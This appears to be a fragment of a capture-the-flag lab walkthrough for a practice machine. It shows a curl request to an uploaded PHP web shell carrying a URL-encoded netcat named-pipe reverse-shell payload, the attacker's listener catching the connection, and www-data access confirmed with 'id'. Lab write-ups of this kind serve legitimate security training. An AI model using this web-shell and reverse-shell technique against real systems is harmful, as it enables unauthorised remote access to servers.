 ┌──(vagrant㉿kali)-[~/Documents/PG/PRACTICE/educated]
└─$ curl http://192.168.173.13/management/uploads/exam_question/cmd.php?cmd=rm%20%2Ftmp%2Fl%3Bmknod%20%2
Ftmp%2Fl%20p%3B%2Fbin%2Fsh%200%3C%2Ftmp%2Fl%20%7C%20nc%20192.168.45.217%209001%201%3E%2Ftmp%2Fl
┌──(vagrant㉿kali)-[~/Documents/PG/PRACTICE/educated]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.45.217] from (UNKNOWN) [192.168.173.13] 33764
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)